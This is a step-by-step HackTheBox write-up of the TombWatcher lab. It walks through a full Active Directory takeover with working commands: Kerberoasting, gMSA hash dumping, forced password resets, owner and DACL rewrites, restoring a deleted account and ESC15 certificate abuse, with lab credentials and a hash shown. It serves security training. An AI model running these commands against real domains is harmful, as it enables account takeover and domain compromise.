HTB TombWatcher Machine Walkthrough | Easy HackTheBox Guide for Beginners
Welcome to the WhyWriteUps articles, where we explain every step we made and why we made it. I have been solving machines for quite a bit of time, and most of the walkthroughs I have ever read are just commands and I think that most of the people who are reading those walkthroughs do not understand the commands they are using, so I wanted to fix that. I want beginners to understand what they are doing and why they are doing it.
Since this box is part of the CPTS Preparation Track, I have included references to the corresponding HTB Academy modules alongside each vulnerability, bridging the gap between theory and practical exploitation.
Enumeration
We will start our enumeration by ping command to check if the host is alive.
1
2
3
ping 10.10.11.72

64 bytes from 10.10.11.72: icmp_seq=1 ttl=127 time=99.0 ms
We received a response, meaning the host is alive.
The machine is built around an assumed breach, meaning they will provide us with the credentials:
henry:H3nry_987TGV!
Now, let’s run nmap scan to see open ports.
1
nmap 10.10.11.72 -sVC -p- -min-rate=10000
Breakdown of command:
nmap — Tool for network discovery.
10.10.11.72 — IP address of target.
-sVC — Tells nmap to run service version enumeration and also other default scripts.
-p- — Scan all ports.
-min-rate=10000 — No slower rate than 10000 packets per second (pretty fast).

The nmap scan revealed plenty of open ports. Important ports are 80 for HTTP, 445 for SMB and 5985 for WinRM.
The scan also revealed the fully qualified domain name for target: DC01.tombwatcher.htb, so we are going to add this to our /etc/hosts file in different formats like this:
1
10.10.11.72 DC01.tombwatcher.htb tombwatcher.htb tombwatcher
Before starting to enumerate the services, let’s quickly check the given credentials with netexec.
1
netexec smb tombwatcher.htb -u henry -p H3nry_987TGV!
netexec — NetExec (AKA nxc) is a network service exploitation tool that helps automate assessing the security of large networks.
smb — Use SMB for connecting with the AD. SMB is not only used for file sharing, but also authentication and networking, and it is a service that is most likely enabled than others. That is why we use it often. If you see other ports open too, like winrm or ldap, you can use them too, instead of smb.
tombwatcher.htb — This is the host name we gave, meaning this is the target to authenticate. There are no public DNS records for this host name. That is the reason why we added host name to our /etc/hosts file (the file is kind of our DNS that we can change).
-u henry — Username to authenticate with.
-p H3nry_987TGV! — We gonna give password for the username we specified earlier.
Executing netexec without any additional argument will just check the credentials and give us the result back.

As you can see, it worked. Now, let’s enumerate the shares with --shares argument. We are just going to add this to the end of the command. It will also give us permission for those shares.
1
netexec smb tombwatcher.htb -u henry -p H3nry_987TGV! --shares

But we can not find anything interesting in shares. All of those are default shares.

Going to HTTP, http://10.10.11.72:80 will give us the Windows Server Default page, nothing interesting here either.
Now, let’s run BloodHound to see if we have any powerful ACEs over other users. If you have not installed BloodHound yet, you can do so by referring to this walkthrough:
HTB-Certified-Machine-Walkthrough
1
python3 bloodhound.py -d tombwatcher.htb -u 'henry' -p 'H3nry_987TGV!' -c all --zip -ns 10.10.11.72
Breakdown of command:
python3 — Using the latest python for bloodhound python.
bloodhound.py — Executing the main script (should be in the current working directory).
-d tombwatcher.htb — The domain name to authenticate against.
-u 'henry' — Username to authenticate with.
-p 'H3nry_987TGV!' — The password for the username we specified.
-c all — Enumerate all the things in the domain.
--zip — Give me all the files in one zip file, instead of giving a couple of json files.
-ns 10.10.11.72 — The IP address of the target for better communication.
This command will give you a zip file which you can then upload to the BloodHound. Everything is explained in the walkthrough above if you would like to see how it’s done.
Now let’s enter our user henry to the search bar, and see First Degree Object Control under the OutBound Object Control section.

We will see that we have WriteSPN ACE (Access Control Entry) over alfred user.

Abusing WriteSPN ACE
When we look at a normal user, we can see attributes like sAMAccountName and servicePrincipalName. They serve a purpose just like other attributes. The sAMAccountName holds the username (tied to the domain), and the servicePrincipalName holds the service name of the account. By default, this attribute is empty, because when you create a normal user, it is not a service account. But you can change this by setting a service name. Once an SPN (ServicePrincipalName) is set, you can then request a TGS (Ticket Granting Service ticket) for that user.
So what do we do with the TGS? The TGS is always encrypted with a key derived from the account’s password hash. To keep it simple, you can just say “encrypted with the password hash.” Most SPNs are linked to computer or service accounts. Computer accounts have passwords set by Kerberos itself — long random 120-character values that are impossible to crack. Service accounts are usually set by administrators, who also choose strong passwords. In both cases, cracking is unrealistic.
But if we create an SPN ourselves for a normal user account, it’s a different story. Normal user accounts are usually controlled by users, and their passwords are often weaker compared to service accounts. By requesting a TGS for such a user, we get a ticket encrypted with their password hash. If we have the right privileges to modify the servicePrincipalName attribute — for example, via WriteSPN, GenericAll, or GenericWrite — we can abuse this to later attempt cracking and recover the plain-text password.
We can automate all of this talk into only one command with targetedkerberoasting.py tool, But before using this tool, let me show you how to install it.
We are first going to clone the GitHub repository.
1
git clone https://github.com/ShutdownRepo/targetedKerberoasting.git
Then we should install the required Python packages with pip, but to use pip we have to have a Python environment which you can see how to set up in this walkthrough:
HTB-Cicada-Machine-Walkthrough
Then use this commands:
1
2
cd targetedkerberoast
pip install -r requirements.txt
After we successfully downloaded the required python packages, we will use this command to extract the hash to crack.
1
python3 targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!'
Breakdown of command
python3— Using compatible python version with this script.
targetedkerberoast.py — Using the script.
-v — verbose, meaning it will give us more information
-d tombwatcher.htb — domain to communicate
-u henry— username to authenticate with
-pH3nry_987TGV!— password for the username
This script will try to kerberoast every kerberoastable user and give us the hash.
But if we try to perform this attack without aligning our time with the KDC (Key Distribution Center), we will get error Clock skew too great.

We can fix this with the ntpdate tool which I showed how to install in the walkthroughs I mentioned above, but even though we fix our time with ntpdate, we will get the same because there is one service which keeps fixing our time, systemd-timesyncd. Let’s first see the service status with this command.
1
sudo systemctl status systemd-timesyncd
breakdown of command:
sudo — Changing, seeing and creating services like this requires sudo privileges.
systemctl — The systemctl command is a command-line utility used in Linux to manage and control the systemd system and service manager.
status — Show me the status of this service.
systemd-timesyncd — The name of this service.

As you can see, the status is active, meaning it will keep fixing our time even though we change it. Let’s stop this service for now. You can start the service once you are done working with AD or you can just leave it, and it will start once the system is rebooted, as long as you do not disable this service.
1
sudo systemctl stop systemd-timesyncd
The command above should stop the service for now. After that, use this command to align our time with the ADs.
but if you are still getting the error, disable the service
1
sudo ntpdate 10.10.11.72

As you can see, once we stop the service and fix our time with the KDC (Key Distribution Center), it will work. This hash is kerberos 5 TGS etype 23 as written at the beginning of the hash. We are going to save the hash to a file named alfred_hash and start looking for the hash-cracking module number in the hashcat.
1
hashcat -h | grep TGS
Breakdown of command:
hashcat -h — Opens hashcat help module, it includes hash cracking module numbers
| — We will use vertical bar, to use command one by one without outputting anything yet
grep TGS — give us the line that contains TGS word

We got three responses. We are going to pick the last one, because it’s etype 23, and it is number 13100. Now let’s start cracking.
1
hashcat -m 13100 alfred_hash /home/serenity/wordlists/rockyou.txt
Breakdown of command:
hashcat — Powerful hash cracking tool
-m 13100— Giving hash module number we just filtered
alfred_hash — The file name which we stored the hash in (should be in current directory).
/home/serenity/wordlists/rockyou.txt— Absolute path to the wordlist, we are using rockyou.txt wordlist, which we can download using this link
It will instantly crack us the password.

Now we know that the user alfred uses the password basketball, let’s see what ACEs the alfred user has.
Abusing Addself ACE
We can see that we have Addself ACE over the infrastructure group.
Addself — Allows us to add ourselves to the group.

If you have been following my walkthroughs, you should have remembered that we would use this command to add members to the group.
1
net rpc group addmem infrastructure alfred -U tombwatcher/alfred%basketball -S 10.10.11.72
But if we try this command

We got NT_STATUS_ACCESS_DENIED meaning we do not have enough privileges to add alfred to the infrastructure, you may say why? we have access to add ourselves to the group but what is going on in the backed is different when we are using the net rpc command.
what is bloodyAD ?
bloodyAD can perform specific LDAP calls to a domain controller in order to perform AD privesc. It supports authentication using cleartext passwords, pass-the-hash, pass-the-ticket or certificates and binds to LDAP services of a domain controller to perform AD privesc.
RPC remote control method:
When we are using net rpc, the command will call SAMR (Security Account Manager Remote) RPC function SamrAddMemberToGroup to add the user to the group, the problem is it uses different kind of way to add members to the group than what bloodyAD (we will see in a minute) do, every group in Windows has attribute called member detereminig who is the member of the group, and if we have GenericAll or WriteMembers ACE, we can change this attribute to include our user, that is how RPC function SamrAddMemberToGroup add users to the group, but we do not have Genericall or WriteMembers ACE over the group, we only have addself which do not allow us to change the group’s attribute, but only adding ourselves to the group.
bloodyAD method:
Firstly, bloodyAD do not try to add the member to the group without checking the permissions of the group, so when we tell bloodyAD to add alfred user to the group infrastructure, it checks the permissions of the group and the user determining if we have enough privileges to add the user to the group, and it will see addself ACE, and summarize, yes it does and then try it, then give the result back.
But before we start using bloodyAD tool, let me show you how we can install it.
Installation of bloodyAD
1
sudo apt install -y git python3 python3-pip
Before we clone the tool from GitHub, let’s install the prerequisites. After that.
1
2
git clone https://github.com/CravateRouge/bloodyAD.git
cd bloodyAD
Clone the repository and enter the directory, and install the required Python packages with pip3. To do so, we need a python environment.
1
pip3 install -r requirements.txt
Now, we can run it with bloodyAD -h, or you can run the python script with python3 bloodyAD.py -h.
Now let’s analyze the command we will be using:
1
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u alfred -p basketball add groupMember infrastructure alfred
Breakdown of command:
bloodyAD — The CLI for the bloodyAD framework. It talks to Active Directory over LDAP and performs reads/writes on directory objects
--host dc01.tombwatcher.htb — The LDAP server to contact — typically a Domain Controller (DC).
-d tombwatcher.htb — The AD DNS domain. bloodyAD uses this to: Find the directory’s naming context (e.g., DC=tombwatcher,DC=htb).
-u alfred — The account we are authenticating as to domain.
-p basketball — Clear-text password for user alfred.
add groupMember infrastructure alfred:
add — we are performing write operation, usually this operation requires us Writemember or GenericWrite, but if we are adding ourselves to the group addself ACE is enough
groupMember — With this argument we are going to specify which group we want to add ourselves into.
infrastructure — The group name we want add member into
alfred — Adding ourselves, if we try other user we will get error.

As you can see, we successfully added the alfred user to the group infrastructure. We can check the members of the infrastructure group by using this command:
1
net rpc group members INFRASTRUCTURE -U tombwatcher/Alfred%basketball -S 10.10.11.72
Breakdown of command:
net — Samba clint utility.
rpc — Use rpc to connect to perform this action.
group members INFRASTRUCTURE — Subcommand to list members of a group.
-U tombwatcher/Alfred%basketball — Giving credentials to authenticate with and also the domain name.
-S 10.10.11.72 — specifying the target server.

We can see Alfred user, meaning the operation was successful. If you do not see any user, this is because of the configuration of this box being reset in certain amount of time. Just execute the command to add user again and this will work.
Abusing ReadGMSAPassword

We found that the members of group infrastructure have ReadGMSAPassword ACE over ansible_dev$ user. But before exploiting this vulnerability, let’s talk about GMSA and MSA accounts.
A serviceGMSA is basically a service account that is mostly managed by AD itself, like setting up a long and strong password every 30 days. GMSA accounts are set for one service, like SQL server or IIS. In our case, it’s for ansible_dev$, GMSA can be used by multiple machines, which means if one account that has access to start this service but can not do it, the other host that has access to GMSA can start this service. When we know about GMSA, we should also know about the MSA (managed service account), which is just like GMSA, but can only be accessed by one host.
The ReadGMSAPassword is basically an ACE (Access Control Entry) that allows us to read the password hash of the GMSA account that we have this ACE over.
To abuse this ACE, we have to install tool from Github.
1
2
git clone https://github.com/micahvandeusen/gMSADumper.git
cd gMSADumper
The first command clone the repository from GitHub and the second one enters the directory the first command created, and we should install the required python packages using pip3.
1
pip3 install -r requirements.txt
Now, the tool is ready to use, Let’s use this command to dump the password hash of the GMSA (Group Managed Service Account).
1
python3 gMSADumper.py -u alfred -p basketball -d tombwatcher.htb
python3 — Using latest python for this python script.
gMSADumper.py — Calling the script (inside the cloned repository).
-u alfred — The username to authenticate with.
-p basketball — The password for the username we specified earlier.
-d tombwatcher.htb — The domain to authenticate against.
Issue Arose: if you encounter error like this:

This is the same thing I said above. The configuration is reset before the command is used. Let’s quickly add the alfred user to the group and use this command.

The first result is the NTLM password hash of the user ansible_dev$.
1
ecb4146b3f99e6bbf06ca896f504227c
Abusing ForceChangePassword
If you check First Degree Object Control for user ansible_dev$, we will see that we have ForceChangePassword ACE over user Sam.

The meaning of this ACE is simple as it’s name, we can change the password of user sam, To perform this action, we can use bloodyAD again.
1
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u 'ansible_dev$' -p ':ecb4146b3f99e6bbf06ca896f504227c' set password sam 'NewPassw0rd!'
Breakdown of command:
bloodyAD — Tool used to attack Active Directory via LDAP.
--host dc01.tombwatcher.htb — The target Domain Controller hostname.
-d tombwatcher.htb — The Active Directory domain name.
-u 'ansible_dev$' — The username used to authenticate.
-p ':<hash>' — Giving NTLM hash instead of password. Format is LM:NT, but since LM is empty, you write :NT.
set password sam 'NewPassw0rd!' — this is real operation we are performing
set password — set new password for the user, I am going to specify.
sam — The username that we will be changing password for.
'NewPassw0rd' — The new password.

As you can see, we successfully changed the password.
Abusing WriteOwner
Now let’s see what ACE’s user sam has.

As you can see, we have WriteOwner ACE over user john, and the user john is a member of the Remote Management users group, most likely contains user.txt.

Let’s start abusing this ACE. First we are going to make user sam the owner of the john user, and then give the sam user FullControl, and probably perform a shadow credentials attack or change John’s password.
We will be using owneredit.py from Impacket to change the owner of the john user.
1
owneredit.py -dc-ip 10.10.11.72 -action write -new-owner sam -target john tombwatcher.htb/sam:NewPassw0rd!
Breakdown of command:
owneredit.py — Tool used to read and write owner of object in AD/Windows
-dc-ip — Giving IP address of Domain Controller
-action write — We are telling the script that we are going to change the owner of this group. We can also read owner with -action read
-new-owner — We are giving the new owner of this group (sam)
-target — Changing owner of this object (in our case john user)
tombwatcher.htb/sam:NewPassw0rd! — domain name, username and password.

Now, we are the owner of the user john. Let’s give us fullcontrol over the user using this command:
We are using dacledit.py from Impacket.
1
dacledit.py -dc-ip 10.10.11.72 -action write -rights FullControl -principal sam -target john tombwatcher/sam:NewPassw0rd!
Breakdown of command:
dacledit.py — is a script from Impacket used to edit Access Control Entries (ACEs) in the Discretionary ACL (DACL) of Active Directory objects, allowing changes to permissions such as adding or removing rights.
-dc-ip — IP address of domain controller.
-action write — write new ACE (access Control Entry).
-rights FullControl — granting FullControl right.
-principal sam — The user that the rights will be granted.
-target john— The object that the ACL we are modifying.
tombwatcher/sam:NewPassw0rd! — credentials used to authenticate with.

You might get errors like this during the process of giving sam user the FullControl or becoming owner of the group, because of the box configuration resetting in a certain amount of time, just start process from start.

We successfully gave user sam the FullControl. Now let’s change the password of the user john using this command:
1
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u 'sam' -p 'NewPassw0rd!' set password john 'NewPassw0rd!'
The same command as above in the ForceChangePassword section but with different values according to changing the john’s password.

As you can see, it has changed. Now let’s try to authenticate the target using evil-winrm, with this command:
1
evil-winrm -i 10.10.11.72 -u john -p NewPassw0rd!

Now, we got the user.txt.
While these DACL misconfiguration abuse chains are not explicitly walked through in the CPTS modules, the path equips you with enough foundational knowledge to identify, research, and exploit misconfigured ACEs independently. In practice, most of these misconfigurations can be abused using tools like netexec, bloodyAD, or ACE-specific tooling and bloodhound itself shows how to abuse ACE.
there are a few examples of abusing ACEs in Active Directory Enumeration & Attacks -> ACL Abuse tactics
Restoring Tombstoned user

Now, from BloodHound, we can see that user john has GenericAll over ADCS organization unit, but the unit does not contain any users or groups, which seems to be pretty useless.
I was stuck for a while in this step, but I quickly remembered the name of the box and started to search for tombstoned objects. The name of a box is always important as it helps us find the right path.
1
Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects
We will use this command to find tombstoned objects.
Tombstoned objects are objects in AD that have recently been deleted. AD does not delete objects entirely after deletion, rather saving crucial information about object for about 180 days.
Breakdown of command:
Get-ADObject — cmdlet in powershell used to retrieve any object in the domain.
-Filter — using filter to retrieve objects that we need, not all
'isDeleted -eq $true — give me deleted objects
-and — giving another filter.
objectClass -eq "user"' — give me object that is user not computer or group.
By default, Get-ADObject won’t return deleted objects because they are in a hidden container, but by using -IncludeDeletedObjects, we are telling it to include the objects inside the container.

We can see that the user cert_admin is tombstoned. This user very likely lives inside the ADCS organization unit, because of its name, and if it is true, we will be able to recover this user and probably perform some certificate attack. We will use this command to restore the user.
1
Get-ADObject -Filter 'sAMAccountName -eq "cert_admin"' -IncludeDeletedObjects | Sort-Object -Property whenDeleted -Descending | Select-Object -First 1 | Restore-ADObject
Breakdown of command:
Get-ADObject -Filter 'sAMAccountName -eq "cert_admin"' -IncludeDeletedObjects — Get the AD object where username is equal to cert_admin including tombstoned objects.
| Sort-Object -Property whenDeleted -Descending — pipes the result of last command to Sort-Object and we are getting newest deleted objects with -Descending .
| Select-Object -First 1 — get the first object from the last command’s result.
| Restore-ADObject — lastly we are restoring the object (cert_admin user).
After using this command, and listing the all users, we will see the cert_admin in there.

Now, we have all the rights over this user. First, we should enable the user because right after restoring the object in AD, it will mark it as disabled.
To do so, we are going to use bloodyAD again.
1
bloodyAD --host 10.10.11.72 -u john -p NewPassw0rd! -d tombwatcher.htb remove uac cert_admin -f ACCOUNTDISABLE
Breakdown of command:
bloodyAD — using powerful python tool bloodyAD.
--host 10.10.11.72 — The IP address of the Domain Controller (DC) to connect to.
-u john — giving username to authenticate to the domain controller.
-p NewPassw0rd! — giving password for the username we specified earlier.
-d tombwatcher.htb — Active directory domain name.
remove uac cert_admin — performing remove action, refers to uac → Refers to UserAccountControl flags in AD, UserAccountControl contains properties about user like → password never expires, disabled
cert_admin — the target username.
-f specifies which flag to remove from the UserAccountControl.
making this user enabled.
Now, let’s change password of this user.
1
bloodyAD --host 10.10.11.72 -u john -p NewPassw0rd! -d tombwatcher set password cert_admin summer@123
Breakdown of command:
bloodyAD — using powerful python tool bloodyAD.
--host 10.10.11.72 — The IP address of the Domain Controller (DC) to connect to.
-u john — giving username to authenticate to the domain controller.
-p NewPassw0rd! — giving password for the username we specified earlier.
-d tombwatcher.htb — Active directory domain name.
set password cert_admin summer@123 —
Action part of the command:
set → modify an attribute.
password → the attribute being changed = the user’s password.
cert_admin → the target account (sAMAccountName).
NewPassw0rd! → the new password being assigned.
you might get errors like this if you waited a little bit long to allow the box to reset the configurations of the box, including deleting the user automatically.
1
bloodyAD.exceptions.NoResultError: [-] No object found in DC=tombwatcher,DC=htb with filter: (sAMAccountName=cert_admin)
Just start from the beginning of restoring the user.

This technique is not covered in the CPTS path and goes beyond the module content — readers are encouraged to research AD object restoration and the Recycle Bin feature independently.
ESC15
Now, let’s check the certificate templates for any vulnerabilities as the new user cert_admin.
1
certipy-ad find -dc-ip '10.10.11.72' -vulnerable  -u 'cert_admin' -p 'NewPassw0rd!' -stdout
breakdown of command:
certipy-ad find — find is a subcommand of certipy. It is used to search for vulnerable certificate templates(in simple terms: rules to get a certificate) in the ADCS service.
-dc-ip 10.10.11.72 — IP address of the domain controller to enumerate the templates.
-vulnerable — Argument to find vulnerable templates (only for a given user).
-u 'cert_admin'— Argument to give a username.
-p 'NewPassw0rd!'— We will give a password for the username we specified earlier.
-stdout— shows us the result in a terminal, instead of saving it to a file.

The certipy-ad reveals us the ESC15 vulnerability.
This article explained this vulnerability very well.
We are going to use this command to exploit it:
1
certipy-ad req -u 'cert_admin' -p 'NewPassw0rd!' -dc-ip '10.10.11.72' -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -upn 'administrator@tombwatcher.htb' -application-policies 'Client Authentication'
Breakdown of command:
certipy-ad req — using certipy-ad to request a certificate, req — the Certipy subcommand that requests a certificate from a Certificate Authority (CA).
-u 'cert_admin' — Username to authenticate to the domain.
-p 'NewPassw0rd!' — The password for the username we specified.
-dc-ip '10.10.11.72' — The IP address of the Domain Controller you want Certipy to talk to.
-target 'DC01.tombwatcher.htb' — The hostname (FQDN) of the CA server or DC you’re targeting.
-ca 'tombwatcher-CA-1' — The name of certificate authority we want to request the cert from.
-template 'WebServer' — The name of the certificate template.
-upn 'administrator@tombwatcher.htb' — specifying the UPN to administrator’s to that we get certificate for administrator user.
-application-policies 'Client Authentication' — Ensures the cert can be used for Kerberos/AD authentication (the thing we want).

Now, let’s authenticate to the system, and get ldap shell to change the password for the administrator user.
To do so, we will be using this command:
1
2
certipy auth -pfx administrator.pfx -dc-ip '10.10.11.72' -ldap-shell
change_password administrator NewPass0rd!

We were able to change the password of the administrator user, because we authenticated to ldap with an administrator certificate.
Let’s authenticate to the domain using new administrator credentials through WinRM.
1
evil-winrm -i 10.10.11.72 -u administrator -p NewPassw0rd!

ESC15 is not covered in the CPTS modules. It is a relatively recently discovered ADCS misconfiguration and goes beyond the current module content — readers are encouraged to research it independently through resources like y4k’s research or the original ESC15 writeups.
Closing
If you liked this walkthrough, don’t forget to check out my list:
Or my latest walkthroughs:
HTB-Escape-Machine-Walkthrough
HTB-Authority-Machine-Walkthrough
If you have any questions about this box or in general. Don’t forget to leave a comment.
This write-up is part of my WhyWriteUps series — where I share not only the steps I took, but the lessons I learned along the way. If you enjoyed this walkthrough of HTB Escape, stick around for more boxes and stories. We all start somewhere — this is just the beginning.
━━━━━━━━━━━━━━
WhyWriteUps
Learn. Hack. Share.
━━━━━━━━━━━━━━